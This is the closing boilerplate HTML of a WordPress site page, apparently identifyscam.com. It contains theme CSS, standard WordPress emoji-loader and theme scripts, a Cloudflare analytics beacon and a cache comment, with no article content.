    <div class="bs-overlay-section" bs-remove-overlay="true"></div>
  <style type="text/css"> 
    :root {
      --wrap-color: #fff;
    }
  /* Top Bar Color*/
  .bs-head-detail, .bs-latest-news .bn_title .title i {
    background: ;
  }
  .bs-head-detail, .bs-latest-news .bs-latest-news-slider a{
    color: ;
  }
  /*==================== Site title and tagline ====================*/
  .site-title a, .site-description{
    color: 000;
  }
  body.dark .site-title a, body.dark .site-description{
    color: #fff;
  }
  /*=================== Blog Post Color ===================*/
  .site-branding-text .site-title a:hover{
    color:  !important;
  }
  body.dark .site-branding-text .site-title a:hover{
    color:  !important;
  }
  /* Footer Color*/
  footer .bs-footer-copyright {
    background: ;
  }
  footer .bs-widget p, footer .site-title a, footer .site-title a:hover , footer .site-description, footer .site-description:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
    color: ;
  }
  footer .bs-footer-copyright p, footer .bs-footer-copyright a {
    color: ;
  }
  @media (min-width: 992px) {
      
      .archive-class .sidebar-right, .archive-class .sidebar-left , .index-class .sidebar-right, .index-class .sidebar-left{
        flex: 100;
        max-width:% !important;
      }
      .archive-class .content-right , .index-class .content-right {
        max-width: calc((100% - %)) !important;
      }
    }
  </style>
  		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
		</script>
		<script type="text/javascript" src="https://identifyscam.com/wp-content/themes/newspaperup/js/custom.js?ver=6.9" id="newspaperup_custom-js-js"></script>
<script type="text/javascript" src="https://identifyscam.com/wp-content/themes/newspaperup/js/dark.js?ver=6.9" id="newspaperup-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://identifyscam.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://identifyscam.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f642a94bcd1d43089fabd97a9315ad0c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 17:45:29 -->